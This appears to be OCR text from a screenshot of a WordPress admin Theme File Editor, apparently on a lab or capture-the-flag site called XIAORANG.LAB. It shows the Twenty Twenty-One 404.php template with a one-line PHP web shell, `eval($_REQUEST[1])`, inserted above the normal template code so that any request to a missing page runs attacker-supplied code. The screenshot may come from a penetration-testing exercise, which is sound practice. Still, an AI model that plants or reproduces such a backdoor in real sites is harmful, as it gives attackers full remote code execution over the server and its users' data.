 XIAORANG.LAB 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 1
Customize
Widgets
Menus
Background
Theme File Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 6.3 is available! Please update now.
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
1 <?php eval($_REQUEST[1]);phpinfo();?>
2
3 <?php
4 /**
5 * The template for displaying 404 pages (not found)
6 *
7 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
8 *
9 * @package WordPress
10 * @subpackage Twenty_Twenty_One
11 * @since Twenty Twenty-One 1.0
12 */
13
14 get_header();
15 ?>
16
17 <header class="page-header alignwide">
18 <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
19 </header><!-- .page-header -->
20
21 <div class="error-404 not-found default-max-width">
22 <div class="page-content">
23 <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
24 <?php get_search_form(); ?>
25 </div><!-- .page-content -->
26 </div><!-- .error-404 -->
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
中
Documentation: Function Name... Look Up